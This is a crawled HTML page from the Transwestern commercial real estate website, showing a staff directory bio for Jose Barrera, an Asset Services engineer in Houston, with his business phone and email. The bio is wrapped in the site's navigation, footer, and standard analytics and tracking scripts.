

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://transwestern.com/Jose.Barrera
body_size: 7408
content:

<!DOCTYPE html>
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=11" /><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" /><meta name="format-detection" content="telephone=no" /><meta name="language" content="en-us" /><meta name="description" /><title>
	Transwestern | Jose Barrera
</title><link rel="icon" href="assets/images/favicon.ico" type="image/x-icon" />
<link href="/assets/css/bundle.min.css?refId=54" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/assets/js/bundle.min.js?refId=54"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1508CH4D27"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());

    gtag('config', 'G-1508CH4D27');
</script>
<script async="async" src="https://static.srcspot.com/libs/hyacinthe.js" type="application/javascript"></script>
<!-- Facebook Pixel Code -->
<script>
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '231839623960931');
	fbq('track', 'PageView');
  </script>
  <noscript><img height="1" width="1" style="display:none"
	src="https://www.facebook.com/tr?id=231839623960931&ev=PageView&noscript=1"
  /></noscript>
  <!-- End Facebook Pixel Code -->
  


<!-- be_ixf, sdk, gho-->
<meta name="be:sdk" content="dotnet_sdk_1.4.16" />
<meta name="be:timer" content="94ms" />
<meta name="be:orig_url" content="https://transwestern.com/Jose.Barrera" />
<meta name="be:capsule_url" content="https://ixfd-api.bc0a.com/api/ixf/1.0.0/get_capsule/f00000000081388/0716896575" />
<meta name="be:norm_url" content="https://transwestern.com/Jose.Barrera" />
<meta name="be:api_dt" content="py_2026; pm_01; pd_05; ph_05; pmh_53; p_epoch:1767621188846" />
<meta name="be:mod_dt" content="py_2026; pm_01; pd_05; ph_05; pmh_53; p_epoch:1767621188846" />
<meta name="be:messages" content="0" />
<style>
.be-ix-link-block{clear:both}
.footer .wrapper .be-ix-link-block .be-related-link-container{text-align:center;padding-bottom:20px;}
.be-ix-link-block .be-related-link-container{margin-bottom:0;}
.be-ix-link-block .be-related-link-container .be-label{display: inline-block;padding: 0;}
.be-ix-link-block .be-related-link-container .be-list{list-style:none;margin:0;padding:0}
.be-ix-link-block .be-related-link-container .be-list .be-list-item{margin:0;padding:0;}
.be-ix-link-block .be-related-link-container .be-list .be-list-item:before{content:none;}
.be-ix-link-block .be-related-link-container .be-list .be-list-item a{font-family: Arial,sans-serif; font-size: .9rem;color:#fff;text-decoration:none;}
.be-ix-link-block .be-related-link-container .be-list .be-list-item a:hover{color:#fff;text-decoration:underline}
@media (min-width: 768px) {
.be-ix-link-block .be-related-link-container .be-list{display:inline-block;width:auto}
.be-ix-link-block .be-related-link-container .be-list .be-list-item{display:inline-block;margin-left:30px}
}
@media (max-width: 767px) {
.be-ix-link-block .be-related-link-container{text-align:left;}
.be-ix-link-block .be-related-link-container .be-label{margin-bottom:10px;}
.be-ix-link-block .be-related-link-container .be-list{display:block;width:100%;padding-left:10px}
.be-ix-link-block .be-related-link-container .be-list .be-list-item{display:block;margin-bottom:8px}
.be-ix-link-block .be-related-link-container .be-list .be-list-item:last-child{margin-bottom:0}
}
</style>
</head>
<body >
    <div class="page-wrapper">
        

<header>
    <div class="navbar">
        <div class="navbar-header" itemscope itemtype="http://schema.org/Organization">
            <span class="hidden-text" itemprop="name">Transwestern</span>
            <a href="/" class="logo" itemprop="url">
                

            </a>
            <a href="javascript:void(0);" class="navbar-toggle"></a>
        </div>
        <div class="nav-brand" itemscope itemtype="https://schema.org/SiteNavigationElement">
            <ul>
                <li id="liservices" class="parent"><a href="/services" itemprop="url">Services <i></i></a>
                    
                            <div class="submenu-wrap">
                                <ul>
                        
                            <li class="has-submenu">
                                <!-- <a href='javascript:void(0);'>Advisory Groups</a> -->
                                <a href="/service/advisory-groups">Advisory Groups <i></i></a>
                                
                                        <div class="submenu-nav">
                                            <ul>
                                    
                                        <li><a href="/healthcare">Healthcare</a></li>
                                    
                                        <li><a href="/industrial">Industrial</a></li>
                                    
                                        <li><a href="/laboratory-life-sciences">Laboratory + Life Sciences</a></li>
                                    
                                        <li><a href="/land-services">Land Services</a></li>
                                    
                                        <li><a href="/netlease">Net Lease</a></li>
                                    
                                        <li><a href="/nonprofit">Nonprofit</a></li>
                                    
                                        <li><a href="/project-services">Project Services</a></li>
                                    
                                        <li><a href="/receivership">Receivership Services</a></li>
                                    
                                        <li><a href="/retail">Retail</a></li>
                                    
                                        <li><a href="/sports-entertainment">Sports & Entertainment</a></li>
                                    
                                        <li><a href="/teamsites/technology-properties/">Technology Properties</a></li>
                                    
                                        </ul>
		  </div>
                                    
                            </li>
                        
                            <li >
                                <!-- <a href='/service/agency-leasing/'>Agency Leasing</a> -->
                                <a href="/service/agency-leasing">Agency Leasing <i></i></a>
                                
                            </li>
                        
                            <li >
                                <!-- <a href='/service/asset-services/'>Asset Services</a> -->
                                <a href="/service/asset-services">Asset Services <i></i></a>
                                
                            </li>
                        
                            <li class="has-submenu">
                                <!-- <a href='javascript:void(0);'>Capital Markets</a> -->
                                <a href="/service/capital-markets">Capital Markets <i></i></a>
                                
                                        <div class="submenu-nav">
                                            <ul>
                                    
                                        <li><a href="/service/investment-services">Investment Services</a></li>
                                    
                                        <li><a href="/service/structured-finance">Structured Finance</a></li>
                                    
                                        </ul>
		  </div>
                                    
                            </li>
                        
                            <li >
                                <!-- <a href='/service/consulting-services/'>Consulting Services</a> -->
                                <a href="/service/consulting-services">Consulting Services <i></i></a>
                                
                            </li>
                        
                            <li >
                                <!-- <a href='/service/technology/'>Technology</a> -->
                                <a href="/service/technology">Technology <i></i></a>
                                
                            </li>
                        
                            <li >
                                <!-- <a href='/service/tenant-advisory/'>Tenant Advisory + Workplace Solutions</a> -->
                                <a href="/service/tenant-advisory">Tenant Advisory + Workplace Solutions <i></i></a>
                                
                            </li>
                        
                            </ul>
	  </div>
                        
                </li>
                <li id="lipeople"><a href="/directory" itemprop="url">People</a></li>
                <li id="liproperties"><a href="/properties" itemprop="url">Properties</a></li>
                <li id="limarketreports"><a href="/market-reports" itemprop="url">Market Reports</a></li>
                <li id="linews" class="parent"><a href="/news" itemprop="url">News &amp; Insights <i></i></a>
                    <div class="submenu-wrap">
                        <ul>
                            
                                    <li><a href=" /news/creative-reports">Creative Reports</a></li>
                                
                                    <li><a href=" https://insights.transwestern.com/">Insights</a></li>
                                
                                    <li><a href=" /archive/news">News</a></li>
                                
                                    <li><a href=" /archive/press-releases">Press Releases</a></li>
                                
                                    <li><a href=" /archive/publication-archives">Publication Archive</a></li>
                                
                                    <li><a href=" /news/success-stories">Success Stories</a></li>
                                
                                    <li><a href=" /news/translations-blog">Translations Blog</a></li>
                                
                                    <li><a href=" /news/video-blogs">Video Blog</a></li>
                                
                        </ul>
                    </div>
                </li>
                <li id="liabout" class="parent aboutsubnav"><a href="/our-company" itemprop="url">About <i></i></a>
                    <div class="submenu-wrap">
                        <ul>
                            <li class="has-submenu"><a href="/our-company">Our Company <i></i></a>
                                <div class="submenu-nav">
                                    <ul>
                                        <li><a href="/family-of-companies">Transwestern Companies</a></li>
                                        <li><a href="/alliance-partners">Alliance Partners</a></li>
                                        <li><a href="/representative-clients">Representative Clients</a></li>
                                        <li><a href="/mergers-acquisitions">Mergers & Acquisitions</a></li>
                                        <li><a href="/awards">Company Awards</a></li>
                                        <li><a href="/team-member-awards">Team Member Awards</a></li>
                                    </ul>
                                </div>

                            </li>
                            <li><a href="/directory">Directory</a></li>
                            <li><a href="/leadership">Leadership</a></li>
                            <li><a href="/board-of-directors">Board of Directors</a></li>
                            <li class="has-submenu"><a href="/corporate-social-responsibility">Environmental Social Governance <i></i></a>
                                <div class="submenu-nav">
                                    <ul>
                                        <li><a href="/community-support">Community Support</a></li>
                                        <li><a href="/belonging">Belonging</a></li>
                                        <li><a href="/energy">Energy & Sustainability</a></li>
                                    </ul>
                                </div>
                            </li>
                            <li><a href="/locations">Offices</a></li>
                            <li><a href="/careers">Careers</a></li>
                        </ul>
                    </div>
                </li>
                <li class="nav-search">
                    <form action="#">
                        <input type="text" value=""
                            id="q" name="q" onblur="if(this.value == '') this.value=this.defaultValue;"
                            onfocus="if(this.value == this.defaultValue) this.value = '';"
                            onkeypress="return SubmitOnEnter(this, event);" placeholder="Search..." />
                        <a class="search-btn" onclick="SiteSearch();"></a>
                    </form>
                </li>
            </ul>
        </div>
    </div>
</header>

        <div id="mid-wrapper" class="clearfix">
            
    <!-- About Banner Section Start -->
    <section class="cmn-banner bnr-inner bio-bnr-inner" style="background-image: url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/bio-bnr-bg.jpg')">
        <div class="fix-wrap">
            <div class="banner-caption">
                <div class="bio-user-info-main">
                    <div class="bio-user-pic">
                        <img src="https://images.transwestern.com/f00000000081388/s3.amazonaws.com/transwestern-userphoto/102412.jpg?height=370&width=370&mode=crop" alt="">
                        
                    </div>
                    <div class="bio-info-dtl">
                        
                        <h1>Jose Barrera </h1>
                        Engineer<br />
                        <span class="PostPosition-info">Asset Services
                            <br>
                            Houston, Texas</span>
                        <div class="biouser-social-dtl">
                            <div style="overflow: hidden;">
                                <a style="display:none;" href="https://" class="bio-linkedin-icon"></a>
                                <a style="display:none;" href="" class="bio-twitter-icon"></a>
                            </div>
                            <div>
                                <a href="/vcard-generator?EntraPeopleID=760c64c2-b7a4-4de3-91da-d73a15fa274d" class="vCard-txt" target="_blank">vCard</a>
                            </div>
                            
                        </div>

                        <ul class="bio-contact-dtl">
                            
                            <li style="display:none;"><span>License Number:</span>
                                
                                    #
                                
                            </li>
                            <li style=""><span>Phone:</span> <a href="tel:(713) 278-1279">(713) 278-1279</a> </li>
                            <li style=""><span>Email:</span> <a href="mailto:Jose.Barrera@transwestern.com" class="user-mailid">Jose.Barrera@transwestern.com</a> </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
        </div>
    </section>
    <!-- About Banner Section End-->
    <!-- About Middle Section Start -->
    <div class="comman-inner-mid">
        <section class="bio-details-scn">
            <div class="fix-wrap">
                
            </div>
        </section>
    </div>
    <!-- About Middle Section End-->

        </div>
        <footer>
            

<section class="connect-with-us">
    <div class="fix-wrap">
        <h2>Connect with us</h2>
        <div class="subscribe">
            <form id="frmNewLetter" method="post" autocomplete="off">
                <div class="form-group">
                    <div id="divFooterMsg"></div>
                    
                    <a target="_blank" href="https://transwestern.com/subscribe" class="btn-primary">JOIN OUR MAILING LIST</a>
                </div>
            </form>
        </div>
    </div>
</section>
<section class="footer-links">
    <div class="fix-wrap bordered-section">
        <div class="be-ix-link-block">
            <div class="be-related-link-container"><h6 class="be-label">ALSO OF INTEREST</h6><ul class="be-list"><li class="be-list-item"><a class="be-related-link" href="https://transwestern.com/service/asset-services">commercial real estate management companies</a></li><li class="be-list-item"><a class="be-related-link" href="https://transwestern.com/service/agency-leasing">leasing agency</a></li><li class="be-list-item"><a class="be-related-link" href="https://transwestern.com/service/advisory-groups">Advisory Groups</a></li></ul></div>

<!-- be_ixf, bodystr, body_1 -->

            
        </div>
        <div class="foot-col">
            <h6>
                <img src="/assets/images/TW-Logo-Vector.svg" alt="" width="214" /></h6>
            <h6><a href="/services">Services</a></h6>
            <ul>
                
                        <li><a href="/service/advisory-groups">Advisory Groups</a> </li>
                    
                        <li><a href="/service/agency-leasing">Agency Leasing</a> </li>
                    
                        <li><a href="/service/asset-services">Asset Services</a> </li>
                    
                        <li><a href="/service/capital-markets">Capital Markets</a> </li>
                    
                        <li><a href="/service/consulting-services">Consulting Services</a> </li>
                    
                        <li><a href="/service/technology">Technology</a> </li>
                    
                        <li><a href="/service/tenant-advisory">Tenant Advisory + Workplace Solutions</a> </li>
                    
            </ul>
            <h6><a href="/properties">Properties</a></h6>
        </div>
        <div class="foot-col">
            <h6><a href="/market-reports">Market Reports</a></h6>
            <h6><a href="/news">News &amp; Insights</a></h6>
            <ul>
                
                        <li><a href=" /news/creative-reports">Creative Reports</a></li>
                    
                        <li><a href=" https://insights.transwestern.com/">Insights</a></li>
                    
                        <li><a href=" /archive/news">News</a></li>
                    
                        <li><a href=" /archive/press-releases">Press Releases</a></li>
                    
                        <li><a href=" /archive/publication-archives">Publication Archive</a></li>
                    
                        <li><a href=" /news/success-stories">Success Stories</a></li>
                    
                        <li><a href=" /news/translations-blog">Translations Blog</a></li>
                    
                        <li><a href=" /news/video-blogs">Video Blog</a></li>
                    
            </ul>
        </div>
        <div class="foot-col">
            <h6><a href="/our-company">About</a></h6>
            <ul>
                <li><a href="/our-company">Our Company</a></li>
                <li><a href="/directory">Directory</a></li>
                <li><a href="/leadership">Leadership</a></li>
                <li><a href="/board-of-directors">Board of Directors</a></li>
                <li><a href="/community-services">Community Service</a></li>
                <li><a href="/family-of-companies">Transwestern Companies</a></li>
                <li><a href="/locations">Offices</a></li>
                <li><a href="/careers">Careers</a></li>
            </ul>
        </div>
        <div class="foot-col">
            <ul>
                <li><a href="https://onespace.transwestern.net/_login/TWAuth.aspx?ReturnUrl=%2F_layouts%2FAuthenticate.aspx%3FSource%3D%2F&Source=%2F" target="_blank">Client Login</a></li>
                <li><a href="https://www.ng1.angusanywhere.com/Tenant/default.aspx?CompanyName=TranswesternMidwest&WebsiteName=TranswesternMidwest" target="_blank">Angus AnyWhere</a></li>
            </ul>
            <div class="social-link">
                <ul>
                    <h6 class="mt-0">Connect with us</h6>
                    <li><a href="https://www.linkedin.com/company/transwestern/" target="_blank"><i class="icn-lin"></i></a></li>
                    <li><a href="https://www.instagram.com/transwestern" target="_blank"><i class="instagram-icon"></i></a></li>
                    <li><a href="https://www.facebook.com/transwestern" target="_blank"><i class="icn-fb"></i></a></li>
                    <li><a href="https://twitter.com/TRANSWESTERN" target="_blank"><i class="icn-tweet"></i></a></li>
                    <li><a href="https://www.youtube.com/user/TranswesternTV" target="_blank"><i class="icn-youtube"></i></a></li>
                    <li><a href="https://www.flickr.com/photos/transwestern/albums" target="_blank"><i class="flickr-icon"></i></a></li>
                    <li><a href="/news/translations-blog" target="_blank"><i class="translations-icon"></i></a></li>



                </ul>

                
                <script type="application/ld+json">
                    {
                      "@context": "http://schema.org",
                      "@type": "Organization",
                      "name": "Transwestern",
                      "url": "https://transwestern.com/",
                      "sameAs": [
                        "https://twitter.com/TRANSWESTERN",
                        "https://www.facebook.com/transwestern",
                        "https://www.youtube.com/user/TranswesternTV",
                        "https://www.linkedin.com/company/transwestern/"
                      ]
                    }
                </script>
                
            </div>
            <div style="padding: 20px 0 10px 0; display: flex; flex-wrap: wrap; gap: 25px;">
                <a target="_blank" href="https://www.greatplacetowork.com/certified-company/1100588">
                    <img src="/assets/images/GreatPlaceToWork-CompanyBadgeTransparent_sm.png" alt="" />
                </a>
                <a target="_blank" href="https://www.glassdoor.com/Overview/Working-at-Transwestern-EI_IE16096.11,23.htm" rel="noopener"><img alt="" src="/assets/images/CheckUsOutGlassdoor-150x34.png" /></a>
            </div>
            <div style="font-size: 10pt; line-height: 17px; margin-top: 15px;">
                <div>
                    <a target="_blank" style="color: white;" href="http://site.wish.org/transwestern">
                        <div style="margin-bottom: -15px;">
                            <i>Proudly supporting</i>
                        </div>
                    </a>
                </div>
                <div>
                    <a target="_blank" href="http://site.wish.org/transwestern">
                        <img src="https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/MAW_Standard_K_W.png" />
                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="fix-wrap TREC-section">
        <span>TREC Information About Brokerage Services:</span>
        <a href="/Upload/TREC/TREC HSA.pdf">Austin</a>
        <a href="/Upload/TREC/TREC HSA.pdf">Dallas</a>
        <a href="/Upload/TREC/TREC HSA.pdf">Fort Worth</a>
        <a href="/Upload/TREC/TREC HSA.pdf">Houston</a>
        <a href="/Upload/TREC/TREC HSA.pdf">San Antonio</a>
    </div>
    <div class="fix-wrap TREC-section" style="margin-bottom: 15px; padding-top: 0 !important">
        <a href="/Upload/TREC/CN 1-2.pdf" style="padding-left: 0px;">TREC Consumer Protection Notice</a>
    </div>
</section>
<section class="copyright">
    <div class="fix-wrap">
        <p>
            &copy; Copyright Transwestern 2026. All Rights Reserved.  
            | <a href="/privacy-policy" target="_blank">Privacy Policy</a>
            | <a target="_blank" href="https://Health1.Aetna.com/app/public/#/one/insurerCode=AETNACVS_I&brandCode=ALICSI/machine-readable-transparency-in-coverage?searchTerm=80835902&lock=true">Health Plan Disclosure</a>
            | <a href="/sitemap">Sitemap</a>
        </p>
        <div class="deignby-spinx">Website by <a href="https://www.spinxdigital.com" target="_blank">SPINX Digital</a></div>
    </div>
</section>

            
    <script type="text/javascript">
        function showAllProps() {
            $(".properties-info-toggle").each(function () {
                $(this).show();
            });
            $(".bio-more-pdt").hide();
        }
        $(document).ready(function (e) {
            $('#lipeople').addClass('active');
            $('.about-tab-list li').click(function (e) {
                var tab = $(this).attr('data-tab');
                $('.about-tab-list li').removeClass("active")
                $(this).addClass("active")
                $('.tabdata-common').removeClass('tabdata-current');
                $('#' + tab).addClass('tabdata-current');
            });

            /*** SpinxCommon custom Selectbox ***/
            $(".cmn-select select").select2({ minimumResultsForSearch: Infinity });

            $('.cmn-select select').on('select2:open', function () {
                //alert(1);
                $('.select2-dropdown .select2-results__options').mCustomScrollbar('destroy');
                $('.select2-dropdown .select2-results__options').mCustomScrollbar('update');
                setTimeout(function () {
                    $('.select2-dropdown .select2-results__options').mCustomScrollbar({
                        axis: 'y',
                        scrollbarPosition: 'inside',
                        advanced: {
                            updateOnContentResize: true
                        },
                        live: true
                    });
                }, 1000);
            });

            /*** Inner page Header script ***/
            $('body').addClass('cms-page');

        });
    </script>

        </footer>
    </div>
</body>
</html>
